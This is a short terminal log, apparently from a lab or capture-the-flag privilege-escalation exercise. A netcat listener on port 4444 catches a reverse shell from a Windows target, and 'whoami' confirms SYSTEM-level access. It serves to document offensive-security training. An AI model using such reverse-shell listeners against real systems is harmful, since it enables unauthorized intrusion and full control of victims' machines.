 ~/MH/EscPriv sudo rlwrap nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.9.0.185] from (UNKNOWN) [10.10.246.133] 49928
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system